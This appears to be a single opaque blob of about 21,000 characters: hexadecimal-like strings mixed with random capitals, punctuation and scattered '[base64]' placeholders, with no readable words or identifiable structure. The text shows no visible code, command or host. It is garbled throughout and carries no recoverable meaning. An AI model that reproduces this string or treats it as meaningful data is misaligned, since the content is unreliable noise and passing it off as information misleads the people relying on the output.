839c2e954CD60DD16A12A4fXD55DX&570S992b924YD466dD871fa218cfd70FF88af1A82FD67FA83A846AX375ec962eb127D169fc631ca537AX55eYX6ca7fd6FD78fef6ad346Y0}e7Dc65fCX41A71A3aac148837a61075XD4dc8355CFX6ae8?a7ce48d|373e4438D2d99J66XDA*072da82F969ca3f68da42fd63CY4363d53DYF1FC93375cb3Da55Fb9339DD13AX954YAX759c16ad551Y72F89Q1349d4cY71D4aYC24CD3FA51f85f01F91F970de70C841Y94591CX40a82acb%6R539df2Cb9W893ee6dYXd35c83eefc19D52FAFFC8AA6648F3D8X1772f14057X0%772dc78([base64]]58eY520b94269d46dF61D8821aaD13caa20af385fCAd715b1[Y8YD86682406Y196aF41b59e2H97481dd5bad3657[f6AXAH8c4eb29b2D944YD50CD*6911a3Fdd45cef560F982a914AD365dc861XA117CXY60ef789F!a1755F14YCY18A6C280AY59AA345b992249b4c2X09Ye875CF4FA62984+35269f21984FD90OD46d15A7F1D85JX35a039c2e954ed769d.8A12a51YC2ca02fY8DF4A5795318Y@[base64]^6Y2d917A0C7323F901974F34bCD20a7W182a9X77097@2:F5dXA11c31b9Df2^38cY31e2Y7f=552DF38b9?Y94b26DC24866224A871037A2b0d38aA863beC95279e4f14dcb26a5F67Fd95a85338YOd5aX8]5C2XA27b0D7425072297YN35ddd2a43CCf35X6Ybf4592AY345Yc6D32aadV587d962803Y9216354De87198S31044ea3750D9=06Y78CF529F2c7f.657e1P0bbX520A9D03Y48a2227Dfc4bd7f6b1DY169Fc6313X951870f244CDXYA6FD81a0e66f96_1JF31e83AC21C9Ce9T28bY21d2Y47=451dffcb9d792e46d8bd25Y82edfa49d425AXfd88e362Y49A35YXe550Y5CA,4A4f1%A93YA25328c]c59e7+4C1DF9AF575A04F74287aW25Y68f1188391ae6abc45611X6Df84aD3efACFX129YC22d3A8X1461XX3dc81dA3C07cD15775YC456CD7X43fYFDD24adD43F4cA32681:058da2fY5d88XX0698643611C6YF6435ce5?C7784d35XAY395D1267XD}e52dbI26d7Ad154ac2e80#927e23dbc1322abD23d4b672550fe4fD833b2VbX565C573AX39C2e785XD769d@8a12a51YC55de=570{[base64]@d349fAC,586db60YA3Y5a1533ef1621C14A71dceaOCc3159DF777C4dd668df8_559df2c45ceF5606DC4479F2173FC1Ad52cY0cf159ec5303X5d1770f143CY25A6CX80a459A63385Ne2cX8,5C2XDF9941D44AFbcXX96e8fc85AC172542FX58D82Db2U58cde66c040951A6c80.9309Ya8fc82cf5CAY368Y112XXA3FC5e32ab3da4552AD2d4Y921Y42adbbd894ec6eC048992342fd27d7FCb0~58YacF079a0Tb1939f23FCC23A7C580DY5Y77348F:e5D52C121cf{a951X43e149d2f964FD86AD18Y13A61cc65ee158019A2c934cd567dX881Ka319c35bee550e97299{49d264db851da@16c}58eb520993Fa3X26Df61YY921AAD13cD55e85F0891239A43dc6ed58F17AA1VcA52e55c059X2O974}d96YD28c14a71DC75FX259029Y2d944DD668Df8911A41AC45CXf560f982A914AD365dC841DX488af599=[base64])36e%790Y722bb446bD66Ff81f8a23acD33eD76087F28Y143YA63fC8XF5AF37CA3(eA73057c25be4KY76*f98bf2AC34c73de77-027922YY4db46DF688FFA73107Abc27CY39A4?e7Ae0242363fe1AD732b1,08be565YACY547be6f34CCD1Fa8c481d65bY1C14a71DC55b566D43fA9157bYF4ad3fa65CF6bf41Y8693ca6Dba479a2172fc23d52b3bC4XY5664833e5a1772F140cb1DA5FF80A8e56e95U0PD66e739C2de9Yf075CAdb648Yf6W422dd38Y7}A91X3f780a7121f7Yf954D32dADR287da61AX3b8D16347Y]42Y96a4c67Dcf57b1325169e444ee589a25AXd371d96289F48d163da841caF15Cf57eA510A93259C45DX6|D78119AC12cC54X75X079V229942dY6dd48X16a91FC951e45Y049D2f964fd86AD18Y13A61cc65ee1580f996:042ad51bf2A94|[base64]:51332ec45C618a0fa7Ya355792X7b(85Ae3#1bdDA97c2fc85AC172473FF1cD82aY2]28CX7f27Ya2PD1a74f4415ae3*A75X24dC127A2R2ac1658e36c912F972047Y24YD4FY66FF88AF1Ab33C63ce67F017821bA4cb36cf587fea83}c339X37c0e752eb749b+69f284Fba53dc&[base64]}891b823308cVa65e435YFe698f172YF4CA22745P05266ef16818fb168YA429c1d3C82%b329daaV484d1XA739a@51269XC44C618a1bf7aD15574YA436ad5X231bdX497bb70c2D65F86F15fc83aA13XC7XX5966b8415X1A72f4495Ae3Ha7582d15d84C24b72DDea3cc5ea9Xf0^48dY41F2d4a]661e02XYA#F95Y16XYY489A2341fc4ed7f4Y1D9169fc6313X931868F3Wfcc19a7c581a9b83393417C;790Y553bb446Yd66Ff81F8A23acD33Xd76087f28b143bA63FC8XF5aF37CA3^XA73057C22698&0Y31894XX66d349Y31584eb56ce)16A1984XA1789f1Q73aX133bb1395X76fc349A3244bfd5363XC137X8ca866853F901973F348cd24fe70d891XC6XCAf96bd385XF60c94199=A83ef62CD31971783e558C4ea5Cc4DA1Ab4108Fab68Y542911c74f648D02AAAff84d6ea739a;5125Fed.9c61FA0F57Acc54aa85F75FO873F34fc1ed5Fc781DY52b9169cI47cX8Q97Ye365C573AX39c2e785XD769DK8A12a51YC55DX^570J992b924bd466DD871FA218C25AXd540d96289F48d163Da841caf15Cf57Xa510a93259c43dde19184Cf24Dcc24A6H1819f5aY59e2db6dd48ac1X8638A2137cf42Xcc39A8Va7Ae05aC73Y56c830d25b801X86RF36a13Ac3XA55ee779X)9A22b52bd56DF{671@A93ba25YX476Xd972FY228D26afd641da638aF58e173XA942cbF25d6A9b44961F3bf84AD221ACf9F07FV82f9afe70d891ff67d33766D840F462d436a01077X262c437A3cf72eb57CA2499@b6FX9#b7dX58DF977e440af2499C42edd48AXdb4DY5CYfaa6cd7fcd59ab3450:d62X8R6c11327b0d7424fa62984:35bDD32b8db91X36C8946641f6eF9545fX8RF7a88a561bb3Y88156Yef4bc91YA4c07DD857A69b2AY3D876de678eF9921b42AD46cff661FA83AA15ae375eC962eb127d169FC631ca537aX5f235cc1eA6*080CDe66F96R1He62e8354XD7fe69779b516F2Y4AT45bDFfe22b13a5FFD65XX158019a2c934cd567dX881}a319c35YXX550e97299_49d264DY851DAG16cDY4bY34cD5FC6774CD4ea92882P254DDFY42cbf08XF67fA611AA335AC55XX7)X79129YC22dc64F76X17aV32a952XY7DX49e26b92fd6bd744dd668dF8P558DF31Y91193e56dC14794ad365bF961XA117C159ec530C95279e47d@62d9831YAe14ce56e95;0992249b44dD6FD68da42DY648bf6R35ADD2Ab71091XY6C97D15a7f1d85HX35a039c2X954XD769d}8A12a51bc55deR570?992Y924YD466dd871FA218Cfa921b42ADYA~994ef6eC048A2227CFD24D62c.[base64]^f85XF58ce4192CX40A85AYC3ba9F278F44eC21C57C931X353Y41f9F{174X0K678e0F625D01faafc84D55XY33957126478?12893a0F77aD555712F4Y#85Ae239bdDY96F070CY4a9cY03960CYD82fb2HD8Ce466YY41641A6cf512cfedA8F782ddb3258d2fb8DD7be36C93fe972047Y24YD4fb66FF88af1Ab33c63CX67F017821bA4cb36cf587FXA83-c339e37C0e752XY749Y,69f284Fba33D4KF|X4Ae843C2169cXY76D150A82Y56[52Fdffd44cdF45f6CC846A12077fb1ad430aeFY89A7638Yc85178X3f1+dCA17A4F87Xd658AD3356(c66X7~ec01226afD6414f6D287d@25XddJ442CYf25d6AY9449f1X74F916d229(A85X593CX59X2G7a5;d96bd28C14A71DC75fe259029Y2d944DD668dF8911A41AC45CXF560F982A914ad365dC861XA117C159XC530C95279X45Dfe393866125Fed]9c7X3a0ed7AD154A98a27b0D7424f8X2976(35dDD34Y71291e06c93459bAY345YC6D327ADFA87D661bc3b8c71HX97be29366a105DXA39C41F9Xef;48db41f2C79K723e1FFYA;F94ec6eC049652277fc5142a2508Y169fC462ca537ae57e.72e9932YYe24de66F96L19a234ab54Xd7fe69M28bb21Db63F66D16aF31a851XA7ce39D25Y82ed86Tf36A11aYYF6f531cf2AaaC784A25e7a37921167ecTac5172YY4db4653A12D7a|824e2feYY1295eafb84ab16237fFD4FD8f9b1(C8be0668d9D18782661ec759A38A02950bb54DD(46F=891Y823bc456CD770f9208b24ADD43fD86188F38c153CA740C9f05Yf47DA4)fA83158c35Ce5}c77f090FA39c44D721078.128932Cb5dc47e06990fb941D44af48d1F863fc85AC17b03960CY64XD147f18a1C833CC557CX780V9309Y34bdX44fe87198&39C254cY750D9L06b#48db41F98359fX1X01aba:794X76XC7489d2341fc4e62eb127D8aX464Y1ca537aX5f241CC19a7CY81A0X66f96,1Je65e840C2149DYY76CD517096F6a0%a4cD76085238Y143Ya63fc8XF5af37CA3@ea73057c25bX4~b76=f98YF2ac34c73DX77L027922bb4DY46df688fFA931C43ae47d0F762fb84ab16af385fCA63ec137X17A0C732AY48b2f4F322CXf5a7f581D35C78358A102ee93b4fd8FF6A_38CY3202Y69;624e0FCb91493X96DC44794AD365dca61ea117ce1f62FD022AAR485afea739a|51261XD14c614a0FY7Y9754A187;767117YYD48d1F694fc85ac17Y03960CY64XD147f18A1C833CC557ce780,9309Y34bde44FX87198J39c254cb750d9(06YJ48db41FY84168D36cf51c8720A9d03Yd45d84ef881138A31Cb92365649e3e8b186Xf243cc21A7C580d2e66F96K19A234Ab7c2F09ce97793516D2A77.[base64],6c11327Y0d742506D2a48V420dd38b7!c92Y06bbd459D2048FA17d4f2adFC87X2XD769d&86d82Y95cb63691106Cea41c4112ab3DA45AF4Yd4fb6673b14DA8277Y&152db28b6D490b8c242a24cY6f883|c31CF37c0e752eb749YU69F284Fba53DC^36e]790Y722bb446YD66Ff81F8a23ACD33XD76087F28Y143ba63fc8ef5aF37Ca3Le87e794fe3dc85176147cQ52C9730Y9e04Ye46d94ff982148b34cd5fc67|089b01YY43D64CF68F11883X759c143a34981f984VD32d038C1X853XC759c,7a02950YY54DD[46fP891b823bc456Cd770f9208Y24ADd43FY84DYF398c153cA747bd1F9e;Y42ce577Xeb9AR874DC4cY0158dbb6Xdc3ab2DC7FF864D735ab1X73FC2390R95fD139X75Yce399cKe74AY15C42F95C2349C}5c1219CW578X240AF_b9D{163c75077X28efc6DCF42AXd446AXC4f59Xf978c6536F2C87921b42adba1694ef6eC14895227aFC57D625Y0FD8bA9658Dca537aX5f24158e1=8732374f969D0355fd244ac62C03eA4D941f05bc1XX60C84ADD5DC9369XPa65ee1580268eD460e910822a8AFF6Xe23X882889f95eD042A8JA93YA2CA09Fdf79ca53a02d85-75ce2{0YCX421AAD13c499d2374fd4Ad731b1{68bDDD131d151YD2A92fe3Y91#36b1C83]41f91f9TF3CeaN6C4X29Df277CF51a92Y7DU622DF34Y9Qf94b16DC4479C2177871037a2Y0CF89DA63Y03X5aa32c53becceba6c37Fdb59AY3458]d5fX7411285F75FOY81f160cb2ba61340a857c22855c72fX54eY03550C22a407a1a6cF445CX29A9c683a15ca93755106YebUXC41X9Xf9^48db41f2C7dT658X03Aba[C94X4c5379F48Y32F95#d67DF137Y2A95fb289A#2aa1694T15DCC41Y6X24bFA65CYF86AD27eF464D33X9X1986A719813A9DSF35A7[FC727A2T583db;a7CX466;74241721b76f543D0F7A9F883D05dAF38569d264dY8C51C9fec79cc53A42e55#7596Df61D88F78e173ea9Y6!F90X56ac445641f3DF9205ee7)e7986dd60ad3a931466ee48c9f12XY7DX4956AY3084961F46Y1be1598f072C44d6Y267d~05566ef14Y21aa3CA35CX577ee982UY329d36bfX651ca5DDA131252ed!9c621a0ef7AD454A99a2daaX36Xf71CYA22abd23dD65f86f18a133aa53Xc7ee59C73Dcc557cX74fc234c75077X25YXX6bA42Fb8DD7YX36c93fe972047Y24YD4FY66FF88AF1A89fe8D163DA81085f1881138a31CAF2c65f0799e3ca42D54YF58e1%873)c95YC27c04970db4YYF4XD7FX69d149Y449d2f964dd70XD26Y13A5Ffd65ee158019A2C934cd567dX881{A319C{D80SF98YF2A92V573X677&025c32YY4DY46DF688FFA931c43ae47D0f762DY3YX9247aec54,070e04Da220A0#9299YV3aa1896FF69DF4Ya9d84ab26bcd37AY185Fe756d43CAC203bad152Y69T55Cdf3ab91194YC6DC447a2AD365dC82c9X^6b02299=36cCX536XX048fa64D53eY6FC8YF75YDCf769D1X723C11c9YF276954fAY2980}35069f2198491YX6C88459X1f74f94e2a9C|4bc1c91}074d01aYA1Y8bF062d43a67d941XX69CF3ca01A48Y05fCA305Dcf37Y956c0:2[132db2dY6d28Fe169b8439087169FC63195?76f2697f06Xdb4F74DX8dF85e8YFD651287f15692faA9147aa7198129A9[A7ADF&f81X96bFX7bb41fb2329eJb73DF3ac3XA55fb63a935bee557.15bd239941C84F85AD42bY4DY4Dc14cd5FC6774ae4e9b2882N32eDDFYY7DF1ca5cc3745621X78f845d228AC+886d8617D3A9514637AU32A95-X6eWX8efa67cf3Y78CX40a860c035a41874a3157D3099Nb31A3-Yc5239e+C2c9X:6YC1a98fe319b4Ab51b48ba22CF3AY6F18bfe64c739AY115af05AC339ACF777X26080f25a70AA4a9C25438A133Aa5Y2*68Cdd66Y3409A1a6ff5205AX3{A7582d35cb437629c254cY7c5X29ef878d353702C795DCF37e45fC53296103Da655c02653c52De752b6274Xc028de4DAD2Y87fd70AD3bA91192f66b8bFD651f7DFD66b7f365cd75XF51d3XX60c8de@D44CDf45F6Cc147642142fa55D425aeT888e362b8C85178e3F047ca22A4f67F9D58af3284982148b3c01A9Aec7593da638Af5;321dc29Y6TD90X56b8CD05980ebF923D22cacR187a560YY3a896bDD45c727d5109b2449X74fD8ff6a.38Cb31XY74067D26bf41b861fA8CF3AD35C83XX871037A23Yc4XY56ba2C94Q0b3285Cb5278FA5e080a459AX3381)d64e7342Yba436AD539AY132965!355DXfab7R991XA6bbd466Y1f71f953D328adFF139Cc32X3b881632ef48c91ea3f8S992b9243251_Y5ee5374YD4FY6673c24X752783[15CDY33Y5:F90YY69YY44621e3bf8232dCA537aX5f24XcdX9a6-180dc5b7a3552!e6546ac1e86ef9f*c4bY52592ee60C8de-db9e01eA7ce39469f207YFA4Dd426AFcd88DAee779e[91672f04Yca21A5c47eda58A53351{D3572fb228D9Ae775914Xa7287DJ32d68F1188391AF6aC5449c1F47f84fD22d38C1e85360ba3a87a02950bbc9X6a2F17CD756AY3152961F46Y1YX1598F072c44D6Y267D^04ddbfcPb7DX5fb36d6FAaf+489D763YA3d8aa32c53beCY27A6C27Fd4X56e95^0Ue2be742c1159bec75C24Fa9297e)35869F2198491e86Yc34597203eF950D3281771e34Yf567X1FF71D948c828D61167D941f062d143afCF41a958C92A9D(883ACYAX795b16XC7489d234e5bFA78X749Y9268cH67a9C4bb61C49bb23A542ACeeXD24C714A1FA7Yd556819928b1d843a7198113a3If75CD49c32994e181X64Fbf3093&67298HA722494F92698S0YY2189?16DYA3cA61A87af218932A11582f61789F198P875a5177fO1a2dd5aX842cbF25dfd76e755AA335Ac566d442b22488F459X2U974178DFD54dd:46F2081XF66bc456Cd776f657c72c9e1076AA2585336ec4369e58C0338e=06AX04373X54dF66CD63Fb52878f75FDC3d69db43XA69D639a4183Xb018C234ab1973ed4fbeed5fc785D04Cc03091?47ceeK97Ye395f776X42dY32f89fd5692H46C1X8eF360cb4567D941c323D1,c972045X34bd4FY66FF88af1AY33C63CX67f017821YA4cb36cf587Fea83QC339X37C0e752XY749Y!69F284Fba53DC~36X#790Y7229Y3c7776Y250a22b4cK45Fdffdb9e0FC8Y143ba6{a7Ce41A369F12CD~3474cbe269X1176e355c52fCF21ADfd68XF1C8ef6UC3be7{ec0TX9Yb774C14ea828758e173ea9Y61290XY6b8845631F3Yf853D228ACV386D3ca2496FXb82a8ef01F91f9AD1191fa47d541A9197De25Aae3C9a1236a810C8249e;179X4*b7de59f]a66e052b81a9af82799}1Y0228fF36dY0298fFY43b51D3364=D65e8134dD6fd6875C94F9C2a4F]358DXfcY71191e66YC245a01f6e85?X35A0adR788A761b43Y95163d7Y!42b96A3FA7DCA57AY317X@C28X53Xc0X725aed540b046cff6616F8e4965227dFC4YD630Y1DCX153bb5dX6]ba9119aC12CC54e75e079{229942DY6dd48e16a91FC951e45b049d2f964fd86AD18b13A61CC65ee158019A2C934cd567De861*23D3C7A166df048ca17A4F57FA6X46D94ff*d36e7+5c01b26AFd6414XA22879:24fDC36Y6!b91bcf67fA6111X75F853d3F1AC{787a361883a8CA02950bbC9e8A2f17CCX56ae3085%Y2ee439beVd98e5739d4d6YY23b62CDDA32b4R98eX768YD4361A83158C3d1edAAfc85A25F7X3956132fedVAc621A0efD853b3619c27Y0D573DY648bf68F183Faa43CCF35eF780a712AY345bc65FX8!f7A139cC32ec75077X27b+42b962fb8DF4ae36C93fe972047b22bCC:[base64])089Y01b287FI25DddFYb61191ad6b924566AA335ac5D22Cacf986D760bbc64F76e1XX3CC823a2fa7DA5577b3082961f46b1YFDC99b772bf4d692745,05bDA29Y4#f8ede68C3ce577ee9F64eD025AAV384d95f7d38859e274eY91e94^06Dd345c020ceJ9941D42e048D1F863FC85AC17Y03960cb64XD147f18A1C833cc557CX780@9309Y34YDe44FX87198_39C254CY750D9Q06bH48Db41f98397473AF4dA82845P220DCF8b5108fX56A884395A93259c4d2efab!285DD5Fac398a71XC4cfa35c0496e,c74FD248F28Y1d843dc658cf7901940AY44cdF45FF881a813ac355CC760X9107b149DC42fC85178X37C}52C9730b9X04YC464ce{D982146X44cD5fc67O089b01bb43D64CF68f118831CA5CC37D05980eb84*D349f38C1X853XC759c?7a02950YY54DD,46f~891Y823bc456CD770f9208b24ADd43Fd86188f36C,[base64]@c339X37C0X752XY749bP67f1C86C8c7f6A2C97Yc955A7304C_95eX4=2YD!f23acd33eD76087f4FF3ddaF8b4d08De867bd41981Y6881Oa319e35beX550Y5CA(3a4F67Xd85983YX476ed9X635c1e89AX874cf4f6b28755Ydb3bX54F911Ca5CA68D05980eb84UD349f38C1e853XC759cP7a02950bb54ddL46f)891Y823bc456cD770f9208b24ADd43FD86188f38C153CA740c9F05Yf47da4GFA83158C35ce5=[base64]?229942DY6dd48e16A91fc951X45Y049D2F964fd86ad18Y13A61cc45e24C8X8DC967C241921c3Af544CF21AAc683D45db23856116377R02792a0bd7a9854702D88*75CX2I0YYQD95ed70984a672442FD4Cd7323dC6ed58bdd2L9AC|686X160bc3a9114617A!32a95FF9Y244bY6c3S19DF877CY51a22Y78K624e0@81292F29CU648D35c811f871037A23bC4eb56XF789F#aA32c53be57e0Q772PY94bb26YF486Fda73FC238X27b0d742DY648bF68F183faa43ccf35eD737e44e8D18A1C664cc557Ce780M9309Y34bde44FX87198H39c254Cb750D9;06Y}48dY41fY84168D36cF51C8720A9d03bD45d84ef881138A31CbdF8F732d12b37C0e752607F39881365ed45C71ca2c57bD05674bb446Yd6X33bbd1297f071C64C6AY13a61CCdaf6b3!58Xab6887425X1c39f550cf1e:5A22b52YDCA19A5CCPa93YA253350!D29X633c0149Yba|089b01Y2952,321DC3742cbf25d6b8A44931X73F849d227ADCY86d8ec759C+7146XXX3Y54ddN46F7CD856A3308ARa5Ce43CYX1324ADd43f4D6a267e*052DA29Y4L1XC67C775b03Yc4X987XF789fOaA32c53be57X0N772RY94YY26bf486fDA73FC238e27b0d742db648bF68f183faa43CCf35XF780a712AY345YC63Fe039c2X954f46Acc4Yb8ef7Y{42b983ba91Y8XX36c93Q07978Y652AD2c7Y(658X1ff24b33C63CXDY19Y6D490AC69C443991X3CF7495dX6GD7886A35FY639911360XD3Xc7142Db6DD4855af2f7C951e45Y0bd1497XF71C34C6a257CFF5465XX15808XadF37Ca3;X1b72F550d0eea9W484a05X8538599d264db8C51X9FXC79d153aeY94269d4e2feYY}d96b3708F4A662441FD58d726!F8AXA98D35ee7:CAA129Yc22dC64F76X17aO32a952Xb7DX49e26Y92fd961f46b14Ad3FA65fe87ae197Def576da747992172fb56D6F3b0ce89D664823d98183YF14Ycb2631YAe14c5a77338d[D5Ae8H4C2XD9bec75D04F9eY53X65D0354aa42544fe51d832Y2)D18a1C83397)9711X99ff6CD04A79X08Ffa608dFF677Db8587C3186}b59X53cYFSC25AXD5404Da92844|15667f0178290AD6A8844601D78f74Cd2F0AYFD85dd60883A571432ed3Cc7192DY6DD4855a92F80(956X33Dbd1298c3DY35a7&FCX1894-878d94CC43651c32Ya7?[base64]*189X363YXC95279e448YA22CD43Y62185XX698AFC64e646X85ad4.9941d42X048D1F863fc85ac17b03960cb64XD147F18A1c833CC557Ce780P9309Y34YDe44fe87198K39C254cY750d9@06YT48dY41f982bAY1784XC58b33c63CX74DC22AX375ed079d84Cb9FC9c^875DD499F2494fb60C54e75e75b5A963551Qe69e839c2{f9dbb779fbc1cYC3Ca8157DX926Y13A5Ffd65ee158019a2c934CD567De881TA319c35bee550e97299[49D264Db851da.16CW58eY520Y94269d46DF61d8821aad13CY548c834a1}975D05980eb91f93fcb547YXD86fc6CDD3C911290f65Dd914b4208DF561YC456cDX5251852Y78)55ce0FCbae194Y26e96b313b3339f[c74X01Da83156f45cX5(C771099c02bC44d74DF78T128932CY5DC47e06990fb941d44af48D1f863C739a1Y7F392AX6YC645961F6CF953d32X39c2X954Y82a9244AX2084X362ca47A8D446aeC4ff9fc378cd52A02C83@6536Cf51C8794e36eC94966227Xfd19d631Y0J58ade64Y33e901869F244CC26a6fb81ACX66f96*1-X62X837C3e29cf376C3dc658CF7901940Y2MF81e978Ia7fd74FY92186]F36a14eAC2a99FY62D83X80da4CY436C9467fea7DFD69d63XAA#58XY520c62e74^089Y022CC269dL460da54YX33891239AY1faa335AC5d210ACS786da60b13A871533XF1754dd.46F7D9b56a3308ALa61e4394aD3fa65de3Xde5eca379f:[base64]4516Af31a85ef8Y143Ya6Y4dd8XAC67c2CD567DX8f619CF1CAAc784A25e86c34c73DXeb3AC512a0C479cb53A9b94269D4e2)0YY=d96Y2708C499X2442fd58d8F4b1I68Ye0C35eX7GX7986Y760AD3a891461XX44c9e7a2f4@891Y823314XWa65e438YXVf98X572c34ca1267f8c153ca7b4108ee0698542911D3CF72121a9^9Y7F27D)62bC931YAe14cX56e95-0992249Y44dd6fd68=18aY11cb53e65D069F219841DA6CD38d15a81ec85;X35A039c2e954ed769D*881225d5c8D368X113c76ff26919FC8799752ad2C7cW6614aY919c7(28D163bD941caf15cf57ea510a93259C45DX6HD78119Ac12Cc54e75X079)229942db6DD48e16a91fc951X45b049D2F964FD86ad1891319YDA65XX13Y119A2C934cd567De881Ua319c35YXe550X97299W49d264db851DA)16c|58Xb520b94269d46DF61d8821AAd13cd55e85f0891239A43dC6XD58f17aA1TCA52X55C039D6408281bb5ba8358b?f60e93eC4e29dXF;38cY31e2C49}557X0fcYAd994YXF982a9142178fb53d527Y0ce89e064839936YFX6515eY538931331ec47C7X3a0XD7ba6e06990FYN925X3{XbcWd96f170C9D65f86f1FF1c64ed147F8CDY66b341651a6CF44A5AX3)a7582d95cY43688112fXA41C41f9Xf4D651b15bC5{7921Y40de46CFF661FA83AA15ae375eC962eb127d169fc631CA537Ae57X~72X9932bbX24dX66F96R19A234AY54Xd7fe69%28bb21Db63f66D16AF31A851eA7ce39d25Y82XD66&36DAFAXe888D562Y53C95166bF1^FCA1c30Y9X04Y58Y2327F982148b3C01A9Aec75A2da638Af55A6fC449A12378891239A4Y1)b8YD8f17aa1{c1a38F345cd25a7f982a25bb6358fRf5Cea^Y4Fd8ff6A77CY519e2Y7e(55XDF341292F29C+648d35C811F871037a23YC4eb56ef789fIaA32C53be57X0#772@b94YY26bf486fda73fc238X27b0d742db648Yf68F183fAA43ccF35eF780A712ab345Yc65fX8:F7a139cc32eA744AXF0XF1X55DX]5707Dd957Y2325D+Y5ae53AYF?e9aYX73C54DA62845.22d67F017828FX869YY439D1e4883%C339XAYG585d25FY239921368XXSCc7192DY6DD48X16A91feW940e4R3YD1997ec72904c74Y13A61ce45A54fY9fb86*f34d23ac3ea55ee779e;9a22b52bd56dfW671TA93ba25be476eD972FY228d26AFD641da638AF58e173ea942cbF25Df67fA6118aea97?140cb5479177fW82f9A33bce34XX77097J29Y244bY64fd8ff6a~38cb31eY74067d26bf41Y86ea5cc466XF14Y21aA3CA35ce577Xe982#b329d36YFe651ea739A+59X274eb952DY,26dQ68fb621ba436aD56Xf71X8922AYD23Dd65F86F16a[Y46457f1F6CF94CD32CAD#288a661Y3c75077X2ef49C9162fb8DF4a57af325C-Y59X6?5c0XA25aed5404dA4277FR153DCfaY5[C90AFf57XA5101D7283!C339eAYI286A55Fbb398e1432ed3F53DC^36X7bca55b02f81O963e33Dbee598Y9CF6aF31A8592cd6cc6469bac355CC7d430AX@988df63823C981663F11YCYe9a5C27FaaX46D94FF?C60e6334cD5FC6775924f72287aS32168F1188390ea6AY745621e70f850D224ac:686DY618cC64F76e1ee45C820a2F47D9b56AD308568X343F12Cb74065)36bf41b861fa8CF3ad35c83XX871037a23bC4eb56XF789f!AA32c53be57e0)772QY94YY26YF486FDA73fc238e27Y0D742bb5c9796D070YD4A9D247DFX53D9f7b2?418A1c833409A1A6780M9309bA8FC82cf5Cab3691106176FF26919fYC78D2529F2D49M732X031ba1594e3FA83AA152277881138A3b0J78Yaa64c03e931937f24458e1W873X54dX66F96K1:e6aX9[8C21a9dc5D44Faf5d9823acd16FD76087f28Y143ba63fc8XF5af37CA3)eA73057c25bX4!b76@f98bf2Ac34c73de77P027922YY4db46DF688fFA931c43AX27c8+3)23cDC29Y6O990e96AYF45631e7084~d349FACH686d3XC759cN71462XX3YC9e5a3bf7Cc956ad3085961F46b1YX1a98XA73944CA72745%12866ef16818ee3F47da4*F1c73F716D02caaFF85A35eb0C44D74DF51X56e95R0^d69e739c2e39bF67694507787H262104YD65F84228A1338d63ec7ee59f27ba2&da62f56c15ae3Wa75Ge97YX29C24b72DD76FF26912AY3DA45DX678XF9921Y42ad46cfF661fa83aa158X2f6A6998446Ya93259C4D12bAYF886a56083398e136bed42C8X5A2CA]790b7222F8b=964X33AbeDD97f371be4C6a264X8b143Ya6b3}28de867bd425F1Y72f5425YX4KY7683DF5Db8378b1162XCO8c5129Fee79d1547F2e5865X040ee29Y43d62*068F118831cA5CC37d05980XY84,D349F38c1X853XC759cJ7a02950YY54DD-46Fd345ad67c13Ya5CX40A851CA37a7O682A3157D3095116YX350c63092G168d34Y80X796}16794G66e1696F767cc17Y72390f8648AFC641985X75DC72eA3CC3Xa660YA349ed13bXA55bbe85Ac264ed147F8CX066b3aa39c2e785XD769D!8a12a51YC55DX#570M992Y924bd466Dd871FA218c25aed540d96289F48d163dA841CAF15CF57ea510A93259C4D1GAAY|[base64][552e0FXY9*693X56X8CD35c83ee52c42Cd84eYA2d4dbf27e24AAX2682F260aa4aAY1Y80F264caF769d173FC238XF3~862e3T2YCTf96f070cbd65f86F155C72F45742047F947d325aeCA87d962803Y8Da12a51bcC920A3fe7DD557ac3255*b5de6P3C0de99e873ced96289F4-15Ydb28b5,f8FX469c243901d6Ff750D12aACd386A7eb749YJ61362XD48c719a1fb7Yd5567D3051951X43X149D2F964FD86AD18b13A61CC65XX158019A2c934CD567dX881.a319c35beX550e97299[49D264Db851da_16c!58eb520Y94269d46dF61D8821aad13CD55X85F0FD40D729b1;b8bd8f17aa1)C196dF34059X2~97482A65c7A3655,f66XA&92dbc456aV870f9208b24adD43fD86188F38C153CA740c9f05YF47dA4]fa83158C35CX5MC771099C02bc44d74DF78+128932cY5DC47X06990FY941D44af48d1F863FC85ac1786f18A133aa5b2?Y8CX766C040921b3980K92Xcc34bdX44fe87198&39C254cb750d9*06bU48dY41fY84168d36Cf51c8720a9D03bD45D84ef881138A33cC5ec57F079a0!Ya42d54YF58e1N873Oc95YC27C04970db49X16a91fcG963e330beDY97e971C94Y9d257fFF54D92b-a7ce486.f36A1AFCX89a662be3c8e173bf04Aca2530b9X04b5976328CJc5XX7!4C0129AF474CF9F1284XC65106fef37ad3A54C62Xe853AF299Yfb71X14970e24aD56FDC46Y6Hd96YD28c83aA4.f84ef61c729Y2d944F45ebc3fa3FX87AX19c93791117fXA1e78ea52(b79e44eb71e78f863X1L173db94fe67D149A7F08eF66f8Afc64;d8CF664cd3D5fD139F25bce3497133C4A99254Cff1cd9f7b3CF8Cde66beCFAXCC87d461bb3b9215624df96999FA6Cd47Df355D441871188F61688F09f1071e44f7eF058DA77e123225Yfc57d630Y0K28ba9CX5DX6JD78dc4eb6cc,AA6O080CD5b773560~e5fe9104eD7FX6976cf50ab2A7dI45eDX3944cdf45f6cC846A12077fb1aD430aefb89A7638bc85178X3f1]Fca25a4fc7FA758AF328D982148Y3C0:F26afd6414F6c2877+25Ddc2eb6!C1cA5cc3745651e6YF846d3efac.186dd60b2c64f76X1ef-Cc822A2XF7d9957823081)A65e4331587efa9,37aX13dY7319Y1031A3_Yc6278FYF319953C12D95H569ce46741c8AF563d43ea91790Y0228Aa0d77ad554AC2X83~92CX234bdda97Y570YF4aa5b03960cbD9F6Y2}c8CD96783416C1a6Yf44fCX1D34YDX44F5CAD368e113C76ff26919eXY799553712C81)65Xe038ba%C95Y16ec3489d8C1Ya4c96743861d6ff751D11X37c0e7525fY339869F284FbaC8ecA2C07C9b55ac304F73K28bb21D8YF764fd86AD182578ff51d931Y3G58De167b49d3ac3ea55c72fC85178e3f044ca25A4FC7eD95977327f68!58eY5208FFF67(089Y01b2881.25ddc36b6_891afF67Fa6117fXY58F17AA1VC1970F340CD26a7?182ADb2248C3badOf85fb57C54061d33Yf353c837AYM752e452c22757c931d35c811f871037a23bc4XY56XF789fPAa32C53YX57e0R772Ib94YY26YF486Fda73FC238X27b0D742DY648Yf68f183faa43CCF35XF780A712ab345bC65FX8(f7A139CC32eA744a61484F855DX*5701389F931bd466ddf77f758c82d9F1177d163C7298D163daf232260FC57d62aY0}18Ad765833f6782F151FY5dCY3Yafee79;227C52Db6dd48e16A91FC951e45Y049d2F96